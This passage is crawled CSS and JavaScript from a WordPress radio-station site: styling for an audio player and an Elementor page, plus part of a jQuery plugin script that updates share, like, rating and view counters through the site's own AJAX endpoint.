.qtmplayer-track-minicue::before { display: block; content: " "; background: #fff; position: absolute; box-sizing: border-box; top: 0; left: 0; opacity: 1; border-radius: 50%; width: 10px; height: 10px; margin-top: -5px; margin-left: -5px; transition: width 0.3s ease, height 0.3s ease, margin 0.3s ease; }

.qtmplayer-track-minicue::after { display: block; content: " "; width: 40px; height: 40px; background: transparent; position: absolute; top: 0; left: 0; margin-left: -20px; margin-top: -20px; opacity: .3; }

.qtmplayer-track-minicue.actvd { display: block; }

.qtmplayer-track-minicue.qtmplayer-touch::before { width: 30px; height: 30px; margin-top: -15px; margin-left: -15px; }

.qtmplayer__actions { height: 62px; line-height: 62px; text-align: center; bottom: 62px; width: 100%; position: absolute; bottom: 20px; word-break: keep-all; }

.qtmplayer__prev, .qtmplayer__next, .qtmplayer__cart, .qtmplayer__playlistbtn, .qtmplayer__openbtnm, .qtmplayer__plclose { float: none; border: none; height: 62px; width: 62px; line-height: 62px; text-align: center; display: inline-block; vertical-align: middle; width: auto; flex-grow: 1; min-width: 30px; color: inherit; cursor: pointer; }

.qtmplayer__prev i, .qtmplayer__next i, .qtmplayer__cart i, .qtmplayer__playlistbtn i, .qtmplayer__openbtnm i, .qtmplayer__plclose i { width: auto; vertical-align: sub; line-height: 62px; padding: 0 12px; }

.qtmplayer__prev:hover, .qtmplayer__next:hover, .qtmplayer__cart:hover, .qtmplayer__playlistbtn:hover, .qtmplayer__openbtnm:hover, .qtmplayer__plclose:hover { color: inherit; }

.qtmplayer__cart { position: absolute; right: 10px; }

.qtmplayer__playmob { width: 62px; height: 62px; line-height: 62px; text-align: center; border-radius: 50px; border: 2px solid; display: inline-block; color: inherit; margin: 0 8px; position: relative; }

.qtmplayer__playmob:hover { color: inherit; }

.qtmplayer__playmob i { font-size: 38px; vertical-align: top; line-height: 58px; }

.qtmplayer__playmob .qtmplayer__notification::after { top: 2px; left: 2px; }

.qtmplayer__playlistbtn { position: absolute; top: 0; right: 0; width: 60px; }

.qtmplayer__openbtnm__top { position: absolute; top: 0; left: 0; width: 60px; }

.qtmplayer__plclose__adv { position: absolute; top: 0; left: 0; }

.qtmplayer.disabled { opacity: .3; cursor: default !important; }

.qtmplayer.disabled::before { opacity: .3; }

.qtmplayer__bgimg { position: absolute; top: 0; left: 0; z-index: 0; width: 100%; height: 100%; background-size: cover; opacity: .5; background-position: center center; }

.qtmplayer__bgimg::after { position: absolute; top: 0; left: 0; z-index: 2; width: 100%; height: 100%; display: block; content: " "; /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+1,0.65+100 */ /* FF3.6-15 */ /* Chrome10-25,Safari5.1-6 */ background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 1%, rgba(0, 0, 0, 0.99) 50%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */ }

.qtmplayer-donut { border-radius: 50%; position: absolute; top: 0; left: 0; width: 100%; height: 100%; text-align: center; }

.qtmplayer-donut svg { position: absolute !important; top: 0; left: 0; z-index: 2; transform: scale(1.65); border-radius: 50%; overflow: hidden; }

.qtmplayer-donut::before { display: block; content: " "; border-radius: 50%; width: 100%; height: 100%; position: absolute; top: 0; left: 0; transform: scale(0); opacity: 0; border: 2px solid rgba(255, 255, 255, 0.3); z-index: 2; transition: transform .2s ease, opacity .2s linear; }

.qtmplayer-donut.active::before { transform: scale(1.65); opacity: 1; }

.qtmplayer-donut .qtmplayer-play-btn { cursor: pointer; z-index: 3; position: relative; }

.qtmplayer__playlistcontainer { z-index: 20000; opacity: 1; display: block; left: 0; top: 0; padding: 0; width: 100vw; width: 100%; }

.qtmplayer-column-left { display: none; }

.qtmplayer-playlist { margin: 0; padding: 0; position: relative; z-index: 10; border-top: 1px solid rgba(100, 100, 100, 0.3); }

.qtmplayer-playlist li { list-style: none; padding: 0; line-height: 1.2em; clear: both; display: block; border-bottom: 1px solid rgba(100, 100, 100, 0.3); position: relative; margin: 0; }

.qtmplayer-playlist li:last-child { border-bottom: none; }

.qtmplayer-playlist li p { margin-bottom: 0; position: relative; pointer-events: none; }

.qtmplayer-playlist li * { z-index: 5; }

.qtmplayer-playlist li img { position: absolute; z-index: 0; height: 68px; width: 68px; left: 0; top: 0; opacity: .4; }

.qtmplayer-playlist li [data-autoembed] { position: relative; top: 5px; }

.qtmplayer-playlist li.qtmusicplayer-played { cursor: crosshair; }

.qtmplayer-playlist li .qtmplayer-playlist__track { position: absolute; bottom: 0; left: 0; width: 100%; display: block; height: 100%; z-index: 2; }

.qtmplayer-playlist li .qtmplayer-playlist__track .qtmplayer-track-adv, .qtmplayer-playlist li .qtmplayer-playlist__track .qtmplayer-track-det { height: 100%; border-radius: 0; top: auto; bottom: 0; }

.qtmplayer-playlist li .qtmplayer-playlist__track .qtmplayer-playlist-minicue { display: none; content: " "; position: absolute; transition: left .15s ease-out; background: #fff; height: 70px; width: 1px; left: 50%; bottom: 0; }

.qtmplayer-playlist li .qtmplayer-playlist__track:hover .qtmplayer-playlist-minicue { display: block; }

.qtmplayer-playlist li::after { display: block; clear: both; width: 100%; content: " "; }

.qtmplayer-playlist li .qtmplayer-play, .qtmplayer-playlist li .qtmplayer-cart { display: inline-block; float: left; width: 68px; height: 68px; text-align: center; line-height: 68px; display: inline-block; z-index: 20; position: relative; vertical-align: baseline; cursor: pointer; }

.qtmplayer-playlist li .qtmplayer-play i, .qtmplayer-playlist li .qtmplayer-cart i { vertical-align: baseline; line-height: 68px; font-size: 36px; }

.qtmplayer-playlist li .qtmplayer-cart { color: inherit; }

.qtmplayer-playlist li .qtmplayer-cart i { font-size: 24px; }

.qtmplayer-playlist li .qtmplayer-price { cursor: pointer; display: inline-block; text-transform: uppercase; padding: 0 0.9rem; line-height: 1.6rem; min-height: 1.15rem; height: auto; font-size: 13px; text-rendering: optimizeLegibility; position: relative; box-sizing: border-box; letter-spacing: 0.08em; border: none; border-radius: 4px; text-align: center; margin-top: 0; transition: all 0.14s; font-size: 12px; padding-left: 3px; padding-right: 3px; width: 80%; left: 0; vertical-align: middle; overflow: hidden; text-overflow: ellipsis; }

.qtmplayer-playlist li p { width: calc(100% - 140px); float: left; padding-left: 22px; padding-top: 16px; position: relative; max-height: 70px; overflow: hidden; }

.qtmplayer-playlist li p > br { display: none; }

.qtmplayer-playlist li .qtmplayer-tit { font-size: 14px; font-weight: bold; color: inherit; }

.qtmplayer-playlist li .qtmplayer-tit a { color: inherit; }

.qtmplayer-playlist li .qtmplayer-art { font-size: 12px; }

.qtmplayer-playlist li .qtmplayer-art a { color: inherit; }

.qtmplayer-playlist li .qtmplayer-tit, .qtmplayer-playlist li .qtmplayer-art { display: block; clear: both; line-height: 1.3em; max-width: 100%; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }

.qtmplayer-open { max-height: 100vh; overflow: hidden; }

.qtmplayer-open .qtmplayer { z-index: 2000; }

.qtmplayer-open .qtmplayer__openbtn i { transform: rotate(180deg); }

.qtmplayer-open .qtmplayer__advanced { display: block; transform: translateX(0%); opacity: 1; transition: transform .3s .2s, opacity .2s 0s; }

.qtmplayer-open--fixed .qtmplayer__plclose.qtmplayer__plclose__adv { display: none; }

.qtmplayer-open--fixed #qtmplayerCart { display: none; }

.qtmplayer-openplaylist .qtmplayer__playlistcontainer { z-index: 2000; transform: translateX(0%); opacity: 1; }

@media only screen and (max-width : 1200px) { .qtmplayer-openplaylist .qtmplayer__playlistcontainer ul { height: 100vh; height: calc(100vh - 62px); overflow-y: scroll; } }

.qtmplayer-tracklist { margin-bottom: 2.4em; }

.qtmplayer-tracklist .qtmplayer-tracklist__content { border-top: 1px solid; padding: 25px; }

.qtmplayer-tracklist .qtmplayer-tracklist__content ul { margin: 0; }

.qtmplayer-tracklist .qtmplayer-tracklist__content ul li { list-style: none; margin: 0.3em 0; padding: 5px 0; }

.qtmplayer-tracklist .qtmplayer-tracklist__content ul li a { cursor: pointer; }

.qtmplayer-tracklist .qtmplayer-tracklist__content ul li i.material-icons { font-size: 1.4em; }

.qtmplayer-tracklist .qtmplayer-tracklist__content h5 { margin: 0; }

.qtmplayer-tracklist .qtmplayer-tracklist__content h5 + ul { margin-top: 1em; }

.qtmplayer-tracklist__autogenerated__before ul { margin-bottom: 0; }

.qtmplayer-tracklist__autogenerated__after { margin-bottom: 0; }

.qtmplayer-hidebtn { opacity: 0; pointer-events: none; }

/** ========================================================================== DESKTOP ========================================================================== */
@media only screen and (min-width : 1201px) { body { padding-bottom: 0; } .qtmplayer { position: relative; } .qtmplayer ::-moz-selection { background: transparent; } .qtmplayer ::selection { background: transparent; } .qtmplayer::-moz-selection { background: transparent; } .qtmplayer::selection { background: transparent; } .qtmplayer__controls { height: 70px; padding: 0; margin: 0 auto; } .qtmplayer__controllayer { height: 70px; } .qtmplayer__basic { height: 70px; width: 400px; border-right: 1px solid rgba(100, 100, 100, 0.3); float: left; } .qtmplayer__openbtn { display: none; } .qtmplayer__play, .qtmplayer__openbtn, .qtmplayer__songdata { height: 70px; width: 70px; line-height: 70px; color: inherit; } .qtmplayer__play i, .qtmplayer__openbtn i, .qtmplayer__songdata i { width: 70px; } .qtmplayer__play i { font-size: 40px; } .qtmplayer__songdata { width: auto; display: block; flex-grow: 1; padding: 15px 18px; width: 320px; } .qtmplayer__songdata p { line-height: 1.4em; max-height: 1.4em; letter-spacing: .01em; text-transform: capitalize; } .qtmplayer__songdata .qtmplayer__title { font-size: 15px; max-height: 23px; } .qtmplayer__songdata .qtmplayer__artist { opacity: .5; font-size: 13px; } .qtmplayer__play .qtmplayer__notification { font-size: 18px; } .qtmplayer__play .qtmplayer__notification.qtmplayer-spinner { width: 69px; height: 69px; } .qtmplayer__advanced { position: relative; transform: none; padding: 0; width: auto; flex-grow: 1; display: flex; } .qtmplayer__time, .qtmplayer__length { height: 70px; line-height: 70px; } .qtmplayer__playmob, .qtmplayer__songdatam { display: none; } .qtmplayer__covercontainer { width: 70px; height: 70px; padding: 0; margin: 0; display: block; } .qtmplayer__cover { border-radius: 0; box-shadow: none; } .qtmplayer__bgimg, .qtmplayer__openbtnm { display: none; } .qtmplayer__actions { width: auto; position: relative; height: 70px; line-height: 70px; bottom: 0; padding: 0; border-right: 1px solid rgba(100, 100, 100, 0.3); } .qtmplayer__prev, .qtmplayer__next, .qtmplayer__cart, .qtmplayer__playlistbtn, .qtmplayer__plclose, .qtmplayer__volume { height: 70px; line-height: inherit; position: relative; width: auto; max-width: 70px; height: 70px; line-height: 70px; display: inline-block; overflow: hidden; text-align: center; } .qtmplayer__prev i, .qtmplayer__next i, .qtmplayer__cart i, .qtmplayer__playlistbtn i, .qtmplayer__plclose i, .qtmplayer__volume i { padding: 0 10px; line-height: inherit; max-width: 44px; overflow: hidden; } .qtmplayer__prev { margin-left: 10px; } .qtmplayer__next { margin-right: 10px; } .qtmplayer__prev, .qtmplayer__next { display: inline-flex; } .qtmplayer__cart { position: relative; right: initial; } .qtmplayer__volume { width: 70px; border-left: 1px solid rgba(100, 100, 100, 0.3); position: relative; } .qtmplayer__track { height: 70px; left: 0; width: 100%; } .qtmplayer__trackcontainer { position: relative; height: 70px; flex-grow: 1; left: 0; width: auto; padding: 0 80px; flex-grow: 1; } .qtmplayer__time { left: -50px; } .qtmplayer__length { right: -50px; } .qtmplayer__plclose { display: none; } .qtmplayer-track-minicue.qtmplayer-touch::before { width: 18px; height: 18px; margin-top: -9px; margin-left: -9px; } .qtmplayer__playlistcontainer { transform: none; position: relative; max-height: 0px; transition: max-height .8s; overflow: hidden; margin: 0 auto; padding: 0; height: auto; z-index: 20; } .qtmplayer__playlistcontainer::-webkit-scrollbar { width: 0px; height: 0px; background: transparent; /* make scrollbar transparent */ } .qtmplayer__nocover .qtmplayer__covercontainer { display: none; } .qtmplayer-openplaylist .qtmplayer__playlistcontainer { max-height: 430px; overflow: scroll; } .qtmplayer-openplaylist .qtmplayer__playlistcontainer::-webkit-scrollbar-track { box-shadow: none; border-radius: 0; background-color: transparent; } .qtmplayer-openplaylist .qtmplayer__playlistcontainer::-webkit-scrollbar { width: 8px; background-color: rgba(0, 0, 0, 0.2); } .qtmplayer-openplaylist .qtmplayer__playlistcontainer::-webkit-scrollbar-thumb { border-radius: 2px; box-shadow: none; background-color: #555; } .qtmplayer-openplaylist .qtmplayer__controllayer, .qtmplayer-openplaylist .qtmplayer__basic { border-bottom: 1px solid rgba(100, 100, 100, 0.3); } .qtmplayer__volume:hover { overflow: visible; } .qtmplayer__volume:hover .qtmplayer__vcontainer { height: 150px; border-color: rgba(100, 100, 100, 0.3); } .qtmplayer__vcontainer { display: block; position: absolute; top: 100%; left: -1px; width: 70px; height: 150px; padding: 0; height: 0; overflow: hidden; transition: height .2s ease-out; transition-delay: .3s; z-index: 8000; border: 1px solid transparent; border-top: none; margin-top: -1px; } .qtmplayer__vcontrol { display: block; left: 0; width: 100%; position: relative; height: 100px; top: 25px; } .qtmplayer__vtrack, .qtmplayer__vfill { display: block; height: 100px; width: 4px; border-radius: 2px; position: absolute; left: 50%; margin-left: -2px; } .qtmplayer__vfill { bottom: 0; top: auto; } .qtmplayer__vball { top: 0; left: 50%; position: absolute; margin-left: 0px; display: block; } .qtmplayer-donut::before { border-width: 8px; } /** Footer design */ .qtmplayer__container--footer { position: fixed; bottom: 0; width: 100%; top: auto; z-index: 2000; } .qtmplayer__container--footer .qtmplayer__volume { overflow: visible; } .qtmplayer__container--footer .qtmplayer__vcontainer { top: auto; bottom: 70px; border: none; } /** Menu design */ /*.qtmplayer__container--menu-left { width: 70px; margin-right: 20px; overflow: visible; &::after { content: ""; width: 1280px; height: 1px; display: block; position: absolute; } .qtmplayer__controls { box-sizing: content-box; width: 70px; overflow: hidden; padding: 0; background: rgba(0,0,0,0); transition: width 1.7s ease; overflow: hidden; transition-timing-function: cubic-bezier(0.2,1,0.2,1); word-break: keep-all; &.open { width: calc(100%-20px); } } .qtmplayer__controllayer { display: block; height: 70px; transition-delay: 0.0s;  overflow: visible; background: rgba(0,0,0,1); width: 100%; } }*/ .qtmplayer__container--menu-left { position: initial; } .qtmplayer__container--menu-left .qtmplayer { position: initial; } }

/**! ========================================================================== COLORS ========================================================================== */
.qtmplayer__controllayer, .qtmplayer__basic, .qtmplayer__advanced, .qtmplayer-playlist, .qtmplayer__vcontainer, .qtmplayer__playlistcontainer, .qtmplayer__notification, .qtmplayer-tracklist .qtmplayer-tracklist__content { background: #333333; color: #f9f9f9; }

.qtmplayer-tracklist .qtmplayer-tracklist__content h5 { color: #fff; }

.qtmplayer-content-accent, .qtmplayer-btn, .qtmplayer__vfill { background: #F90; color: #fff; }

.qtmplayer-content-accent-hover { background: #F60; color: #fff; }

.qtmplayer-buffer, .qtmplayer__vtrack { background-color: rgba(255, 255, 255, 0.5); }
/*# sourceMappingURL=qtmplayer.css.map */

--- FILE ---
content_type: text/css
request_url: https://blastradio.fm/wp-content/uploads/elementor/css/post-4753.css?ver=1758805081
body_size: 5731
content:
.elementor-4753 .elementor-element.elementor-element-681f048:not(.elementor-motion-effects-element-type-background), .elementor-4753 .elementor-element.elementor-element-681f048 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://blastradio.fm/wp-content/uploads/2020/06/pr-cats-music.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4753 .elementor-element.elementor-element-681f048 > .elementor-background-overlay{background-color:#000000;opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4753 .elementor-element.elementor-element-681f048{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4753 .elementor-element.elementor-element-7dedddb > .elementor-element-populated >  .elementor-background-overlay{opacity:0.91;}.elementor-4753 .elementor-element.elementor-element-7dedddb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-4753 .elementor-element.elementor-element-7dedddb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4753 .elementor-element.elementor-element-b51655d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-4753 .elementor-element.elementor-element-b51655d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4753 .elementor-element.elementor-element-b51655d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4753 .elementor-element.elementor-element-c7c58e5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4753 .elementor-element.elementor-element-c7c58e5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4753 .elementor-element.elementor-element-c7c58e5 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-4753 .elementor-element.elementor-element-c451a95 > .elementor-widget-container{margin:0px 0px -40px 0px;padding:2px 2px 2px 2px;}.elementor-4753 .elementor-element.elementor-element-65a43b3 .proradio-meta  {display:block;}.elementor-4753 .elementor-element.elementor-element-65a43b3 .proradio-cats  {display:block;}.elementor-4753 .elementor-element.elementor-element-65a43b3 .proradio-actions{display:block;}.elementor-4753 .elementor-element.elementor-element-65a43b3{width:var( --container-widget-width, 104.189% );max-width:104.189%;--container-widget-width:104.189%;--container-widget-flex-grow:0;}.elementor-4753 .elementor-element.elementor-element-278226e > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-4753 .elementor-element.elementor-element-f2cdedb > .elementor-widget-container{margin:0px 0px -40px 0px;padding:2px 2px 2px 2px;}.elementor-4753 .elementor-element.elementor-element-ffe5253 .proradio-post__title  {font-size:33px;}#proradio-body .proradio-master .elementor-4753 .elementor-element.elementor-element-ffe5253 .proradio-slider__item {min-height:505px;}#proradio-body .proradio-master  .elementor-4753 .elementor-element.elementor-element-ffe5253 .proradio-slider__c .proradio-container {padding-top:90px;padding-bottom:90px;}#proradio-body .proradio-master  .elementor-4753 .elementor-element.elementor-element-ffe5253 .proradio-slider__c .proradio-container{padding-left:37px;padding-right:37px;}#proradio-body .proradio-master  .elementor-4753 .elementor-element.elementor-element-ffe5253 .proradio-slider .owl-dots {padding-left:37px !important;padding-right:37px !important;}@media(min-width:768px){.elementor-4753 .elementor-element.elementor-element-c7c58e5{width:70.526%;}.elementor-4753 .elementor-element.elementor-element-278226e{width:29.43%;}}@media(min-width:1025px){.elementor-4753 .elementor-element.elementor-element-681f048:not(.elementor-motion-effects-element-type-background), .elementor-4753 .elementor-element.elementor-element-681f048 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-4753 .elementor-element.elementor-element-ffe5253 .proradio-post__title  {font-size:37px;}#proradio-body .proradio-master .elementor-4753 .elementor-element.elementor-element-ffe5253 .proradio-slider__item {min-height:360px;}#proradio-body .proradio-master  .elementor-4753 .elementor-element.elementor-element-ffe5253 .proradio-slider__c .proradio-container {padding-top:40px;padding-bottom:40px;}#proradio-body .proradio-master  .elementor-4753 .elementor-element.elementor-element-ffe5253 .proradio-slider__c .proradio-container{padding-left:30px;padding-right:30px;}#proradio-body .proradio-master  .elementor-4753 .elementor-element.elementor-element-ffe5253 .proradio-slider .owl-dots {padding-left:30px !important;padding-right:30px !important;}}@media(max-width:767px){.elementor-4753 .elementor-element.elementor-element-ffe5253 .proradio-post__title  {font-size:27px;}#proradio-body .proradio-master .elementor-4753 .elementor-element.elementor-element-ffe5253 .proradio-slider__item {min-height:380px;}#proradio-body .proradio-master  .elementor-4753 .elementor-element.elementor-element-ffe5253 .proradio-slider__c .proradio-container {padding-top:30px;padding-bottom:30px;}#proradio-body .proradio-master  .elementor-4753 .elementor-element.elementor-element-ffe5253 .proradio-slider__c .proradio-container{padding-left:20px;padding-right:20px;}#proradio-body .proradio-master  .elementor-4753 .elementor-element.elementor-element-ffe5253 .proradio-slider .owl-dots {padding-left:20px !important;padding-right:20px !important;}}

--- FILE ---
content_type: text/javascript
request_url: https://blastradio.fm/wp-content/plugins/proradio-reaktions/js/proradio-reaktions.js?ver=PR.4.1.9
body_size: 10142
content:
/**
 * @package ReAktions
 * Script for the Qantumthemes Love It plugin
 */

(function($) {
	"use strict";
	$.qtWebsiteObj = {};
	$.qtWebsiteObj.body = $("body");

	$.qtWebsiteObj.isMobile = function(){
		var isMobile = false; //initiate as false
		// device detection
		if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
			|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) { 
			isMobile = true;
		}
		return isMobile;
	}



	// Share counter 2020 april 04
	// =================================================

	$.fn.ttgReaktionsShareitAjax = function(){
		var post_id, heart;
		$.qtWebsiteObj.body.off("click","[data-ttgreaktions-shareboxfull]");
		$.qtWebsiteObj.body.on("click","[data-ttgreaktions-shareboxfull]", function(e){
			e.preventDefault();

			var button = $(this),
				linkdata = button.data('ttgreaktions-shareboxfull');


			$.qtWebsiteObj.body.append('<div class="proradio-reaktions-modal" id="proradio-reaktions-modal"><div class="proradio-reaktions-sharebox proradio-reaktions-sharebox--fp"><div class="proradio-reaktions-sharebox--fp__c"><i class="material-icons proradio-spin">cached</i></div></div></div>');
			$.qtWebsiteObj.body.addClass('proradio-reaktions-blockScroll');
			var modal = $.qtWebsiteObj.body.find('#proradio-reaktions-modal');


			modal.addClass('open').animate({'width':"100vw"}, 300, function(){

				// 2. Increment the number
				$.ajax({
					type: "post",
					url: ajax_var.url,
					// the action requires validation from proradio-reaktions.php
					// wp_ajax_nopriv_ttg_share_submit
					data: "action=ttg_share_submit&nonce="+ajax_var.nonce+"&post_share=&post_id="+linkdata.id,
					success: function(count){
						if( $.qtWebsiteObj.isMobile && navigator.share ){
							
							navigator.share({
								text: linkdata.title,
								title: linkdata.title,
								url: linkdata.shared
							});
							
							modal.removeClass('open').delay(300).promise().done(function(){
								modal.remove();
							});
							
						} else {
							
							
							$.ajax({ 
								 url: linkdata.finalUrl,   
								 success : function(text) {
								 	modal.html(text+'<span class="proradio-reaktions-close proradio-btn proradio-btn__r" data-proradio-reaktions-close><i class="material-icons">close</i></span>').find('.proradio-reaktions-sharebox').css({opacity: 0}).animate({opacity: 1}, 300);
									$.ProRadioMainObj.fn.popupLink();	
								 }
							});
							$.qtWebsiteObj.body.on("click",'[data-proradio-reaktions-close], #proradio-reaktions-modal', function(e){
								modal.removeClass('open').delay(300).promise().done(function(){
									modal.remove();
								});
							});
						}

						// 1. Open the popup: get the HTML created by sharebod-fullpage.php and place it in the modal window
						if(count){
							if(count !== "already" && count !== '' && count !== false) {
								button.find(".count").html(count);
							}
						} else {
							console.log('Ajax error:'+count);
						}
						e.stopPropagation();
						return;
					},
					error: function(e){
						console.log(e);
						e.stopPropagation();
						return;
					}
				});
			});
			
			return false;
		});
	};


	// Love counter
	$.fn.ttgReaktionsLoveitAjax = function(){
		var post_id, heart;
		// $.qtWebsiteObj.body.off("click","a.proradio_reaktions-link");
		$.qtWebsiteObj.body.on("click","[data-ttgreaktions-lovelink]", function(e){
			e.preventDefault();
			var heart = $(this);
			// Retrieve post ID from data attribute
			var post_id = heart.data("post_id");
			// Ajax call
			$.ajax({
				type: "post",
				url: ajax_var.url,
				data: "action=post-like&nonce="+ajax_var.nonce+"&post_like=&post_id="+post_id,
				success: function(count){
					// If vote successful
					if(count != "already") {
						heart.addClass("proradio-reaktions-btn-disabled");
						heart.find(".count").text(count);
						heart.find('i').removeClass('reakticons-heart').addClass('reakticons-heart-full');
					}
				}
			});
			return false;
		});
	};


	 $.fn.ttgRatingCounterAjax = function(){
		var post_id, rating, single, multi, container, label;
		$.qtWebsiteObj.viewCounterAjax = $(".ttg-reactions-viewconuterajax");
		if($.qtWebsiteObj.viewCounterAjax == 0){
			return;
		}
		$.qtWebsiteObj.body.on("change","input[name='proradio-reaktions-star']", function(e){
			e.preventDefault();
			var that = $(this),
				form = that.closest("form"),
				post_id = form.attr("data-postid"),
				rating = that.attr("value");
			var data =  "action=ttg_rating_submit&nonce="+ajax_var.nonce+"&ttg_rating_submit="+rating+"&post_id="+post_id;
			var ajaxurl = ajax_var.url;
			var responsearray, avg, count, label_novote,rating_container, before, rating_feedback,feedback_msg;
			$.ajax({
				type: "post",
				url: ajaxurl,
				data: data,
				success: function(response){
					container = $(".ttg-Ratings-Amount");
					rating_container =  $(".ttg-Ratings-Avg");
					rating_feedback = $(".ttg-Ratings-Feedback");
					label_novote = container.attr("data-novote");
					responsearray = response.split("|avg=");
					label = container.attr("data-single");
					before = container.attr("data-before");
					feedback_msg = rating_feedback.attr("data-thanks");
					if(response === 'novote'){
						// container.html(label_novote);
						 rating_feedback.html(label_novote);
						return;
					}
					count = responsearray[0];
					avg = responsearray[1];
					if(count > 1){
						label = container.attr("data-multi");
					}
					rating_container.html(parseFloat(avg).toFixed(2)  );
					console.log( rating_container );
					rating_feedback.html(feedback_msg);
					container.html(before+' '+count+ ' ' +label);
				},
				error: function(result){
					// console.log("Ajax rating error");
				}
			});
		});
	}
	$.fn.ttgViewCounterAjax = function(){


		
		// console.log('trigger counter');
		$.qtWebsiteObj.viewCounterAjax = $(".ttg-reactions-viewconuterajax");
		var single, multi, container, label;
		if($.qtWebsiteObj.viewCounterAjax.length == 0){
			return;
		}
		var post_id = $.qtWebsiteObj.viewCounterAjax.attr("data-id");

		var newPostid = jQuery('body').attr("class").match(/postid[\w-]*\b/);
		var newPageid = jQuery('body').attr("class").match(/page-id[\w-]*\b/);
		if(newPostid !== null ){
			post_id = newPostid[0].split('postid-').join('');
			// console.log('post_id 1'+post_id);
		}  else if(newPageid !== null ){
			post_id = newPageid[0].split('page-id-').join('');
			// console.log('post_id 2'+post_id);
		} else {
			// console.log('No ID to increment');
			return;
		}


		var data =  "action=ttg_post_views&nonce="+ajax_var.nonce+"&ttg_post_views=1&post_id="+post_id;

		// console.log(data);

		var ajaxurl = ajax_var.url;

		$.ajax({
			type: "post",
			url: ajaxurl,
			data: data,
			cache: false,
			success: function(count){
				container = $(".proradio-reaktions-Views-Amount");
				label = container.attr("data-single");
				if(count > 1){
					label = container.attr("data-multi");
				}
				container.html(count+ ' ' +label);

				// console.log('Done: '+count);
			},
			error: function(result){
				console.log("Ajax count error");
				console.log( result );
			}
		});
	}

	/* activates
	*  Adds and removes the class "wpcast-active" from the target item  
	====================================================================*/
   $.fn.ttgReactionsActivates= function(){
	   
		var t, // target
			o = $.qtWebsiteObj,
			s = false;
